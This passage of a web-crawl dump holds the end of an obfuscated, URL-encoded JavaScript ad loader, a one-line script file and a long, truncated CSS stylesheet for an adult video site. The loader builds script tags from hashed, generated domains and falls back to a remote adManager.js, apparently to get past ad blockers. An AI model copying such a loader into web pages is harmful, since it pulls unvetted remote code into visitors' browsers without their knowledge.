y%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x8%5D%2C0x14%2C0x455a14ed%29%2CX4%3Dy%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x5%2C-0x561c16fb%29%2CX7%3Dy%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x2%5D%2C0x9%2C-0x3105c08%29%2CX6%3Dy%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0xe%2C0x676f02d9%29%2CX5%3Dy%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xc%5D%2C0x14%2C-0x72d5b376%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x5%5D%2C0x4%2C-0x5c6be%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x8%5D%2C0xb%2C-0x788e097f%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xb%5D%2C0x10%2C0x6d9d6122%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xe%5D%2C0x17%2C-0x21ac7f4%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x1%5D%2C0x4%2C-0x5b4115bc%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x4%5D%2C0xb%2C0x4bdecfa9%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x7%5D%2C0x10%2C-0x944b4a0%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xa%5D%2C0x17%2C-0x41404390%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xd%5D%2C0x4%2C0x289b7ec6%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x0%5D%2C0xb%2C-0x155ed806%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x3%5D%2C0x10%2C-0x2b10cf7b%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x6%5D%2C0x17%2C0x4881d05%29%2CX4%3DH%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x9%5D%2C0x4%2C-0x262b2fc7%29%2CX7%3DH%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xc%5D%2C0xb%2C-0x1924661b%29%2CX6%3DH%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xf%5D%2C0x10%2C0x1fa27cf8%29%2CX5%3DH%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x2%5D%2C0x17%2C-0x3b53a99b%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x0%5D%2C0x6%2C-0xbd6ddbc%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x7%5D%2C0xa%2C0x432aff97%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xe%5D%2C0xf%2C-0x546bdc59%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x5%5D%2C0x15%2C-0x36c5fc7%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0xc%5D%2C0x6%2C0x655b59c3%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0x3%5D%2C0xa%2C-0x70f3336e%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0xa%5D%2C0xf%2C-0x100b83%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x1%5D%2C0x15%2C-0x7a7ba22f%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x8%5D%2C0x6%2C0x6fa87e4f%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xf%5D%2C0xa%2C-0x1d31920%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x6%5D%2C0xf%2C-0x5cfebcec%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0xd%5D%2C0x15%2C0x4e0811a1%29%2CX4%3DX0%28X4%2CX5%2CX6%2CX7%2CX3%5BX2%2B0x4%5D%2C0x6%2C-0x8ac817e%29%2CX7%3DX0%28X7%2CX4%2CX5%2CX6%2CX3%5BX2%2B0xb%5D%2C0xa%2C-0x42c50dcb%29%2CX6%3DX0%28X6%2CX7%2CX4%2CX5%2CX3%5BX2%2B0x2%5D%2C0xf%2C0x2ad7d2bb%29%2CX5%3DX0%28X5%2CX6%2CX7%2CX4%2CX3%5BX2%2B0x9%5D%2C0x15%2C-0x14792c6f%29%2CX4%3DU%28X4%2CX8%29%2CX5%3DU%28X5%2CX9%29%2CX6%3DU%28X6%2CXX%29%2CX7%3DU%28X7%2CXR%29%3B%7Dreturn%20v%28X4%29%2Bv%28X5%29%2Bv%28X6%29%2Bv%28X7%29%3B%7D%2CM%3Dfunction%28F%29%7Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2BT%2B%27%3A%27%2BF%29%3B%7D%2CP%3Dfunction%28%29%7Bvar%20Xu%3DXe%3Breturn%20r%2B%27%2F%27%2Bq%28n%2B%27%3A%27%2Bt%2BXu%280xae%29%29%3B%7D%2CJ%3Ddocument%5BXe%280xa6%29%5D%28Xe%280xaf%29%29%3BXe%280xa8%29in%20J%3F%28L%3DL%5BXe%280xa3%29%5D%28%27.js%27%2CXe%280x9d%29%29%2CJ%5BXe%280x91%29%5D%3D%27module%27%29%3A%28L%3DL%5BXe%280xa3%29%5D%28Xe%280x9c%29%2CXe%280xb4%29%29%2CJ%5BXe%280xb3%29%5D%3D%21%21%5B%5D%29%2CN%3Dq%28n%2B%27%3A%27%2BI%2B%27%3Adomain%27%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2BXe%280x8a%29%2Cr%3DXe%280x92%29%2Bq%28N%2B%27%3A%27%2BI%29%5BXe%280xa9%29%5D%280x0%2C0xa%29%2B%27.%27%2BN%2CJ%5BXe%280x96%29%5D%3DM%28L%29%2BXe%280x9c%29%2CJ%5BXe%280x87%29%5D%3Dfunction%28%29%7Bwindow%5BO%5D%5B%27ph%27%5D%28M%2CP%2CN%2Cn%2Cq%29%2Cwindow%5BO%5D%5B%27init%27%5D%28h%29%3B%7D%2CJ%5BXe%280xa2%29%5D%3Dfunction%28%29%7Bvar%20XQ%3DXe%2CF%3Ddocument%5BXQ%280xa6%29%5D%28XQ%280xaf%29%29%3BF%5B%27src%27%5D%3DXQ%280x98%29%2CF%5BXQ%280x99%29%5D%28XQ%280xa0%29%2Ch%29%2CF%5BXQ%280xb1%29%5D%3D%27async%27%2Cdocument%5BXQ%280x97%29%5D%5BXQ%280xab%29%5D%28F%29%3B%7D%2Cdocument%5BXe%280x97%29%5D%5BXe%280xab%29%5D%28J%29%3B%7Ddocument%5B%27readyState%27%5D%3D%3D%3DXG%280xaa%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3DXG%280x8f%29%7C%7Cdocument%5BXG%280x9e%29%5D%3D%3D%3D%27interactive%27%3FK%28%29%3Awindow%5BXG%280xb7%29%5D%28XG%280x8e%29%2CK%29%3B%7D%28%29%29%29%3Bfunction%20X%28%29%7Bvar%20Xj%3D%5B%27addEventListener%27%2C%27onload%27%2C%27charAt%27%2C%27509117wxBMdt%27%2C%27.com%27%2C%27charCodeAt%27%2C%27split%27%2C%27988kZiivS%27%2C%27DOMContentLoaded%27%2C%27loaded%27%2C%27533092QTEErr%27%2C%27type%27%2C%27https%3A%2F%2F%27%2C%276ebXQfY%27%2C%27toISOString%27%2C%2722mCPLjO%27%2C%27src%27%2C%27head%27%2C%27https%3A%2F%2Fjs.wpadmngr.com%2Fstatic%2FadManager.js%27%2C%27setAttribute%27%2C%27per%27%2C%27length%27%2C%27.js%27%2C%27.m.js%27%2C%27readyState%27%2C%272551668jffYEE%27%2C%27data-admpid%27%2C%27827096TNEEsf%27%2C%27onerror%27%2C%27replace%27%2C%270123456789abcdef%27%2C%27909NkPXPt%27%2C%27createElement%27%2C%272259297cinAzF%27%2C%27noModule%27%2C%27substring%27%2C%27complete%27%2C%27appendChild%27%2C%271VjIbCB%27%2C%27loc%27%2C%27%3Atags%27%2C%27script%27%2C%27cks%27%2C%27async%27%2C%2710xNKiRu%27%2C%27defer%27%2C%27.l.js%27%2C%27469955xpTljk%27%2C%27ksu%27%5D%3BX%3Dfunction%28%29%7Breturn%20Xj%3B%7D%3Breturn%20X%28%29%3B%7D%3C%2Fscript%3E"));

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uk.porno.sexy/players/js/code.php
body_size: -289
content:
document.write(decodeURIComponent("%EF%BB%BF"));

--- FILE ---
content_type: text/css
request_url: https://www.russianfap.net/templates/HomeTube/css/style.css?v=2
body_size: 10924
content:
.prefooter .ad,li,textarea {
	vertical-align: top;
}
.block,.dropdown dd ul,.header ul#nav,.player-sright ul,ol,ul {
	list-style: none;
}
#formUpload table,#mailbox table,.my_profile table,table {
	border-collapse: collapse;
}
.slick-slider,html {
	webkit-tap-highlight-color: transparent;
}
.slick-slide img,.slick-slide.dragging img {
	pointer-events: none;
}
.slick-loading .slick-slide,.slick-loading .slick-track {
	visibility: hidden;
}
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	border: 0;
	font: inherit;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section {
	display: block;
}
li {
	display: inline-block;
	display: -moz-inline-stack;
	zoom: 1;
}
blockquote,q {
	quotes: none;
}
blockquote:after,blockquote:before,q:after,q:before {
	content: '';
	content: none;
}
table {
	border-spacing: 0;
}
hr {
	box-sizing: content-box;
	height: 0;
	moz-box-sizing: content-box;
}
strong {
	font-weight: 700;
}
textarea {
	overflow: auto;
}
html {
	font-size: 100%;
	ms-text-size-adjust: 100%;
	text-rendering: optimizelegibility;
	webkit-text-size-adjust: 100%;
}
a {
	background: 0 0;
	moz-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	ms-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	o-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	text-decoration: none;
	transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	webkit-transition: color .1s linear,border .1s linear,opacity .1s linear,background-color .1s linear;
	color:#D40000;
}
a:active,a:focus,a:hover {
	border: none;
	color:#fff;
	outline: 0;
	text-decoration: none;
}
::selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
::-moz-selection {
	background: #6a6a6a;
	color: #f5f5f5;
	text-shadow: 1px 1px 1px #060606;
}
.sr-only {
	border: 0;
	clip: rect(0,0,0,0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
::-webkit-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
::-moz-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
:-ms-input-placeholder {
	color: inherit;
	font-family: inherit;
	opacity: .5;
}
.btn:hover,button {
	cursor: pointer;
}
*,:after,:before {
	box-sizing: border-box;
	moz-box-sizing: border-box;
	webkit-box-sizing: border-box;
}
@font-face {
	font-family: Vegur;
	font-style: normal;
	font-weight: 400;
	src: url(../fonts/Vegur-R_0_600.eot?) format("eot"),url(../fonts/Vegur-R_0_600.woff) format("woff"),url(../fonts/Vegur-R_0_600.ttf) format("truetype"),url(../fonts/Vegur-R_0_600.svg#Vegur) format("svg");
}
body {
	background: #000;
	color: #8a8a8a;
	font: 400 62.5%/1 Helvetica,Arial,sans-serif;
	webkit-font-smoothing: antialiased;
}
.block:after,.block:before,.blockItem:after,.blockItem:before,.cf:after,.cf:before,.collapse:after,.collapse:before,.comments:after,.comments:before,.content:after,.content:before,.footer:after,.footer:before,.header:after,.header:before,.keyValues p:after,.keyValues p:before,.pagination:after,.pagination:before,.player:after,.player:before,.search:after,.search:before,.tagsList:after,.tagsList:before {
	content: " ";
	display: table;
}
.block:after,.blockItem:after,.cf:after,.cl,.collapse:after,.comments:after,.content:after,.footer:after,.header:after,.keyValues p:after,.pagination,.pagination:after,.player:after,.search:after,.tagsList:after {
	clear: both;
}
.commentAvatar img,.img-responsive,.player-right img,.prefooter img {
	display: block;
	height: auto!important;
	margin: 0 auto;
	max-width: 100%;
}

h2 {
	color: #666;
	font-size: 2em;
	height: 1.6em;
	line-height: 1.6;
	margin: 0 0 10px;
	padding: 0;
}

h2 small {
	color: #6F6F6F;
    float: right;
	font-weight: 400;
	margin-right: 0;
	padding-top: 2px;
    font-size: 0.7em;
}
.heading2 {
	font-size: 2.2em;
	font-weight: 700;
	text-transform: uppercase;
}
h2 small a {
	color: #C80000;
	display: inline-block;
	font-weight: 700;
}
h2 small a:hover {
	color: red;
}
.clear {
	clear: both;
	float: none;
}
.noborder {
	border: none!important;
}
.button01,.button02,.categories>a,.topTags a {
	background: #1d1d1d;
	background: linear-gradient(to bottom,#1d1d1d 0,#151515 100%);
	background: -moz-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -ms-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -o-linear-gradient(top,#1d1d1d 0,#151515 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#1d1d1d),color-stop(100%,#151515));
	background: -webkit-linear-gradient(top,#1d1d1d 0,#151515 100%);
	border-radius: 4px;
	color: #BFBFBF;
	display: inline-block;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d1d1d', endColorstr='#151515', GradientType=0 );
	font-size: 1.4em;
	font-weight: 700;
	height: 3em;
	line-height: 3;
	margin-bottom: .25em;
	margin-right: .35em;
	moz-border-radius: 4px;
	padding: 0 1em;
	text-align: center;
	text-decoration: none;
	webkit-border-radius: 4px;
}
.button01:hover,.button02:hover,.categories>a:hover,.topTags a:hover {
	background: #151515;
	background: linear-gradient(to bottom,#151515 0,#1d1d1d 100%);
	background: -moz-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -ms-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -o-linear-gradient(top,#151515 0,#1d1d1d 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#151515),color-stop(100%,#1d1d1d));
	background: -webkit-linear-gradient(top,#151515 0,#1d1d1d 100%);
	color: #fff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#151515', endColorstr='#1d1d1d', GradientType=0 );
	text-decoration: none;
}
.button02,.categories>a,.topTags a {
	font-size: .9em;
	font-weight: 400;
	height: 2em;
	line-height: 2;
	margin-bottom: .5em;
	margin-right: .25em;
	min-width: 4em;
	padding: 0 .66em;
}
.content,.footer,.header,.search {
	margin: 0 auto;
	max-width: 1537px;
	width: 98%;
}
.header {
	height: 205px;
	padding: 0;
}
.header h1 {
	height: 148px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.header h1 a {
	text-decoration: none;
}
.header h1 img {
	margin: 3.9em auto 0;
	max-width: 98%;
}
.header h1 em {
	color: #6F6F6F;
	display: block;
	font: 400 1.1em/1em Vegur;
	letter-spacing: 1.66em;
	letter-spacing: 10.6px;
	padding: 1em 0 0;
	text-align: center;
	text-transform: uppercase;
}
#showNav {
	display: none;
}
.header ul#nav {
	margin: 0;
	overflow: hidden;
	padding: 0;
}
.header ul#nav li {
	display: inline-block;
	margin: 0 .2em;
	padding: 0;
	position: relative;
}
.header ul#nav li a {
	color: #bcbcbc;
	display: inline-block;
	font-size: 2.2em;
	height: 2.6em;
	line-height: 2.6;
	padding: 0 .65em;
	text-decoration: none;
	text-transform: uppercase;
}
.navHome img {
	display: inline-block;
	vertical-align: middle;
}
.navHome span {
	display: none;
}
.header ul#nav li a:hover {
	color: #fff;
}
.header p {
	float: right;
	margin: 1em 0 0;
	padding: 0;
}
.header p a {
	background: url(../images/icons.png);
	display: inline-block;
	height: 32px;
	margin-left: 10px;
	overflow: hidden;
}
.header p a span {
	display: none;
}
.header p a.icon-download {
	background-position: 0 0;
	width: 48px;
}
.header p a.icon-login {
	background-position: -60px 0;
	width: 23px;
}
.header p a.icon-edit {
	background-position: -98px 0;
	width: 27px;
}
.header p a.icon-download:hover {
	background-position: 0 -32px;
	width: 48px;
}
.header p a.icon-login:hover {
	background-position: -60px -32px;
	width: 23px;
}
.header p a.icon-edit:hover {
	background-position: -98px -32px;
	width: 27px;
}
.search {
	clear: both;
	margin: 2.3em auto 3em;
	max-width: 960px;
	text-align: center;
	width: 96%;
}
.search input[type=text] {
	background: #181818;
	border: 1px solid #202020;
	border-radius: 3px 0 0 3px;
	color: #7f7e7e;
	float: left;
	font: 2.2em/2.4 Helvetica,sans-serif;
	height: 2.4em;
	margin: 0;
	moz-border-radius: 3px 0 0 3px;
	outline: 0;
	padding: 0 1em;
	text-transform: uppercase;
	webkit-border-radius: 3px 0 0 3px;
	width: 870px;
}
.dropdown dd,.dropdown dt,.dropdown dt a,.dropdown dt a span,.dropdown ul {
	font-family: Helvetica,Arial,sans-serif;
}
.comments li a,.footer a {
	font-weight: 700;
}
.search input[type=submit] {
	background: url(../images/icon-search.png) no-repeat #950000;
	border: none;
	border-radius: 0 3px 3px 0;
	cursor: pointer;
	float: right;
	height: 53px;
	moz-border-radius: 0 3px 3px 0;
	webkit-border-radius: 0 3px 3px 0;
	width: 90px;
}
.search input[type=submit]:hover {
	background-position: 0 -51px;
}
.prefooter .ad,.prefooter>a,.right>a {
	display: inline-block;
}
.dropdown dd ul li a:hover {
	background-color: #333;
}
.footer {
	color: #595959;
	font-size: 1.4em;
	padding: 1.2em 0;
	text-align: center;
}
.footer p {
	margin: 1em 0;
}
.footer a {
	color: #838383;
}
.footer a:hover {
	color: #fff;
}
.prefooter {
	background: #171717;
	clear: both;
	float: none;
	text-align: center;
	width: 100%;
}
.prefooter .ad {
	padding: 3em 2.5em;
}
.content {
	min-height: 300px;
	padding-bottom: 2em;
}
.right {
	float: right;
	width: 300px;
}
.right img {
	margin: 0 0 1em;
}
.channels {
    padding-bottom: 25px;
	width:300px;
	margin:0 auto;
}
.channels h2 {
    color: #fff;
	text-transform:uppercase;
    background: #ba0000;
    background: -moz-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ba0000),color-stop(100%,#8b0000));
    background: -webkit-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -o-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: -ms-linear-gradient(top,#ba0000 0,#8b0000 100%);
    background: linear-gradient(to bottom,#ba0000 0,#8b0000 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ba0000', endColorstr='#8b0000', GradientType=0);
    height: 40px;
    padding-left: 12px;
    line-height: 40px;
    text-shadow: 2px 2px #600021;
    margin-bottom: 1px;
}
.channels h2, .channels ul li {
    font-family: Tahoma,Geneva,sans-serif;
    font-size: 15px;
    font-weight: 700;
}
.channels ul {
    list-style: none;
}
.channels ul li {
    width: 100%;
}
.channels ul li a {
    background: #000;
    border: 1px solid #1f1f1f;
    display: block;
    height: 34px;
    padding-left: 22px;
    color: #fff;
    line-height: 32px;
    border-bottom: 0;
}
.channels ul li a:hover {
    color: #C80000;
    background-color: #111;
}
.channels ul li:last-child a {
    border-bottom: 3px solid #5B5B5B;
}
.left {
	float: left;
	width: 79%;
}
.block {
	margin: 0 -1em;
	padding: 0;
}
.block.slider {
	margin-bottom: 1em;
}
.block .blockItem {
	float: left;
	margin: 0;
	padding: 1em;
	width: 25%;
}
.list02 li {
	width: 20%;
}
.block .blockItem a {
	position: relative;
}
.block .blockItem.blockItemBox a {
	background: #1C1C1C;
	border: 1px solid #4E4E4E;
	display: block;
}
.block .blockItem.blockItemBox a:hover {
	border: 1px solid #999;
}
.block .blockItem .thumb {
	border-bottom: 1px solid #4E4E4E;
	display: block;
	height: 0;
	overflow: hidden;
	padding-bottom: 74.66667%;
	position: relative;
	z-index: 1;
}
.block .blockItem .thumb img {
	display: block;
	max-width: 100%;
	width: 100%;
}
.block .blockItem .thumb:after {
	content: url(../images/icon-play.png);
	display: none;
	height: 68px;
	left: 50%;
	margin: -34px 0 0 -34px;
	position: absolute;
	top: 50%;
	width: 68px;
	z-index: 2;
}
.block .blockItem .thumb:hover:after {
	display: inline-block;
}
.block .blockItem .itemLength {
	background: #000;
	background: rgba(0,0,0,.8);
	color: #fff;
	display: inline-block;
	font-size: 1.4em;
	padding: .4em .6em;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 2;
}
.block .blockItem .details {
	display: inline-block;
	padding: 0 .25em;
	width: 83%;
}
.block .blockItem .details em {
	color: #fff;
	display: block;
	font-size: 1.55em;
	height: 1.5em;
	line-height: 1.6;
	margin: 0 0 .15em .5em;
	overflow: hidden;
	padding: .3em 0 0;
	text-decoration: none;
}
.block .blockItem .details small {
	color: #6a6a6a;
	display: block;
	font-size: 1.05em;
	margin: 0 0 .813em .813em;
}
.pagination,.tagIndex a {
	font-size: 2.4em;
}
.block .blockItem .noborder {
	bottom: 3%;
	max-width: 38px;
	position: absolute;
	right: 2%;
	width: 15%;
}
.jnext,.jprev {
	background: url(../images/n-p.gif) no-repeat;
	border-radius: 10px;
	display: inline-block;
	height: 25px;
	margin: 0;
	width: 67px;
}
.jnext span,.jprev span {
	display: none;
}
.jprev {
	background-position: 0 0;
}
.jnext {
	background-position: -69px 0;
	margin-left: 5px;
	padding-right: 5px;
}
.jprev:hover {
	background-position: 0 -25px;
}
.jnext:hover {
	background-position: -69px -25px;
}
.pagination {
	color: #646464;
	padding: .5em 0;
	text-align: center;
}
.pagination span {
	cursor: default;
}
.pagination a,.pagination span,.tagIndex a {
	border: 1px solid #202020;
	border-radius: 4px;
	display: inline-block;
	height: 1.7em;
	line-height: 1.7;
	margin-right: .2em;
	min-width: 2.2em;
	moz-border-radius: 4px;
	moz-transition: all .1s ease-out;
	ms-transition: all .1s ease-out;
	o-transition: all .1s ease-out;
	padding: 0 .33em;
	text-align: center;
	transition: all .1s ease-out;
	webkit-border-radius: 4px;
	webkit-transition: all .1s ease-out;
}
.pagination a,.tagIndex a {
	background: #181818;
	color: #BCBCBC;
	text-decoration: none;
}
.pagination .next a,.pagination .prev a,.pagination a:hover,.tagIndex a:hover {
	background: #b90000;
	background: linear-gradient(to bottom,#b90000 0,#9f0000 100%);
	background: -moz-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -ms-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -o-linear-gradient(top,#b90000 0,#9f0000 100%);
	background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#b90000),color-stop(100%,#9f0000));
	background: -webkit-linear-gradient(top,#b90000 0,#9f0000 100%);
	border: 1px solid #9f0000;
	color: #000;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b90000', endColorstr='#9f0000', GradientType=0 );
}
.pagination .next a,.pagination .prev a {
	padding-left: 1.2em;
	padding-right: 1.2em;
	text-transform: uppercase;
	width: auto;
}
.pagination .next a:hover,.pagination .prev a:hover,.pagination a:hover,.tagIndex a:hover {
	color: #fff;
}
@media (max-width:1200px) {
	.pagination .hidden-lg {
		display: none!important;
	}
}
@media (max-width:992px) {
	.pagination .hidden-md {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .15em;
	}
}
@media (max-width:768px) {
	.pagination .hidden-sm {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: .1em;
	}
}
@media (max-width:549px) {
	.pagination {
		font-size: 2em;
	}
	.pagination .hidden-xs {
		display: none!important;
	}
	.pagination a,.pagination span {
		margin-right: 0;
	}
	.pagination a.next,.pagination a.prev {
		padding: 0 .5em;
	}
}
h1.player-title {
	display: block;
	font-size: 3em;
	letter-spacing: -.025em;
	letter-spacing: -.25px;
	line-height: 1;
	color:#fff;
	margin: 0 0 .5em;
	ms-text-overflow: ellipsis;
	padding: 0;
	text-overflow: ellipsis;
}
.player-left {
	color: #BFBFBF;
	float: left;
	width: 57%;
}
.playerWrapper {
	margin-left: auto;
	margin-right: auto;
	max-width: 855px;
}
.player {
	margin-bottom: 1em;
}
.player img {
	max-width: 100%;
	width: 100%;
}
.player object, .player iframe, .player embed, .player video, #player, #kt_player {
    width: 100% !important;
    height: 100% !important;
}
.mejs-video, .me-plugin, .mejs-shim, .mejs-layers, .mejs-overlay, .mejs-mediaelement video{width:100% !important;}
.mejs-video, .mejs-shim, .mejs-layer, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height: 460px !important}
.mejs-mediaelement video, .mejs-container-fullscreen{height: 100% !important;}
@media screen and (max-width:410px){.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:250px !important;}}
@media screen and (max-width:1183px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:400px !important;}}
@media screen and (max-width:634px) {.mejs-video, .mejs-shim, .mejs-layer, .mejs-mediaelement video, .mejs-overlay, .player object, .player iframe, .player embed, .player video, #player, #kt_player{height:290px !important;}}
.player-left .playerNavbar small {
	color: #fff;
	float: right;
	font-size: 1.7em;
	padding-top: .6em;
	text-transform: uppercase;
}
.player-left .playerNavbar small img {
	position: relative;
	top: -2px;
	vertical-align: middle;
}
.player-left .playerInfo {
	margin: 0;
	padding: 0;
}
.player-left h3,.player-sright h3 {
	color: #fff;
	font-size: .8em;
	margin: .8em 0;
	padding: 0;
}
.player-sright h3 {
	font-size: 1.3em;
}
.player-sleft {
	float: left;
	font-size: 2.2em;
	width: 68%;
}
.player-sleft span{
    font-size: 0.8em !important;
    line-height: 1.5;
}
.player-sright {
	float: right;
	font-size: 1.4em;
	width: 30%;
}
.player-sright ul {
	margin: 0;
	padding: 0;
}
.player-sright ul li {
	margin-bottom: .6em;
}
.player-sright ul li.categories {
	display: block;
}
.player-sright a,.topTags a {
	color: #BFBFBF;
	font-weight: 700;
	text-decoration: none;
}
.player-sright a:hover {
	color: #fff;
}
.player-right {
	float: right;
	text-align: center;
	width: 650px;
}
.player-right .ad,.player-right a {
	display: inline-block;
	padding: 1em;
}
.comments {
	clear: both;
	float: none;
}
#ajaxComments {
	overflow: hidden;
}
.comments h3 {
	font-size: 1.9em;
}
.comments h3:before {
	content: url(../images/icon-comment.png);
	margin: 0 .8em 10px 0;
	position: relative;
	top: 12px;
}
#ul-comments,.comments ul {
	color: #c2c2c2;
	list-style: none;
	margin: 0 -.5em;
	padding: 0;
}
.comments li,.comments li.blockItem {
	display: block;
	padding: .5em;
}
.mass_comments_action {clear:both;margin-left:10px;}
.mass_comments_action .bbcodes {
    font-size: 0.9em !important;
	height: 1.5em;
    line-height: 1.4em !important;
	border-radius: 0 !important;
	padding:0 !important;
}

.commentBox {
	background: #131313;
	border-bottom: 1px solid #202020;
	line-height: 1.2;
	margin: 0;
	padding: .5em;
	width: 100%;
}
.comments a {
	color: #D40000;
}
.comments a:hover {
	color: #ea080b;
}
.block .commentBlock>a,.block .commentBlock>a:hover {
	background: 0 0;
	border: none;
	display: inline-block;
}
.ul-comments.block .blockItem {
	width: 50%;
}
.commentBox .commentAvatar {
	float: left;
	margin-right: 1em;
	max-height: none;
	max-width: none;
	width: 15%;
}
.commentBox p {
	float: none;
}
.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
	clear: both;
	display: block;
	margin: 1em 0 0;
	max-width: 357px;
	width: 100%!important;
}
.sendCommentsBox #captchaCom {
	clear: none;
	float: left;
	margin: 0 0 0 4%!important;
	min-width: 0!important;
	position: relative;
	top: -.75em;
	width: 52%!important;
}
.textBlock,.textBlock p {
	margin-bottom: 1em;
}
.sendCommentsBox #captchaImage, .sendCommentsBox #dle-captcha img {
	border-radius: 8px;
	float: left;
	max-width: 175px;
	moz-border-radius: 8px;
	webkit-border-radius: 8px;
	width: 44%!important;
}
@media (min-width:1351px) and (max-width:1500px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (min-width:1080px) and (max-width:1440px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:1025px) and (max-width:1079px) {
	.commentBlock {
		font-size: .8em;
	}
}
@media (min-width:901px) and (max-width:1024px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
}
@media (max-width:900px) {
	.commentBlock {
		font-size: .9em;
	}
}
@media (max-width:767px) {
	.ul-comments.block .blockItem {
		width: 100%;
	}
	.commentBlock {
		font-size: .8em;
	}
	.add-wall-post>h3 {
		text-align: center;
	}
	.sendCommentsBox,.sendCommentsBox #button,.sendCommentsBox #comment, .sendCommentsBox #comments {
		margin-left: auto;
		margin-right: auto;
	}
	.sendCommentsBox {
		width: 300px;
	}
}
@media (min-width:480px) and (max-width:579px) {
	#ajaxComments+p {
		font-size: .83em;
	}
}
@media (max-width:479px) {
